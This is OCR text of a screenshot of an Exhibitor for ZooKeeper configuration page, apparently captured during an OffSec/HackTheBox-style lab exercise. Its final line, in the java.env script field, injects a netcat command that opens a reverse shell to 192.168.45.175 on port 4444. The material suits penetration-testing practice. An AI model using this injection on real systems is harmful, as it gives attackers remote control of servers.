 Exhibitor
192.168.228.98:8080/exhibitor/v1/ui/index.html
OffSec HTB Enterprise HTB Exploit-DB URL Hash Analyzer CyberChef GTFOBins
Exhibitor for ZooKeeper
v1
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Note: sections colored in bold red can cause server restarts when changed.
Hover over text boxes for detailed information on each configuration
Paths
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
ZooKeeper Install Dir Read Me
/opt/zookeeper
ZooKeeper Snapshot Dir
/zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers
1:pelican
Additional Config
syncLimit=5
tickTime=2000
initLimit=10
java.env script
export JAVA_OPTS="-Xms1000m -Xmx1000m"
$(/bin/nc -e /bin/sh 192.168.45.175 4444 &)